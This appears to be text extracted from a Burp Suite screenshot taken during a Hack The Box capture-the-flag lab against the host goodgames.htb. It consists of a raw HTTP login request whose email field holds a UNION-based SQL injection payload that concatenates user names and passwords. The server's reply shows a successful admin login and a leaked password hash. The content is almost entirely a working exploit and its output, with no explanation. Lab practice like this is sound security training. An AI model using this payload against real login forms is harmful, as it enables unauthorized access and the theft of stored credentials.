 Pretty Raw Hex \n
POST /login HTTP/1.1
Host: goodgames.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin: http://goodgames.htb
Connection: keep-alive
Referer: http://goodgames.htb/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
email=' union select 1,2,3,group_concat(name,'-',password) from user--
-&password=admin
Pretty Raw Hex Render \n
LOGIN SUCCESSFUL
WELCOME ADMIN-
2B22337F218B2D82DFC3B6F77E7CB8EC
Redirecting you to profile page...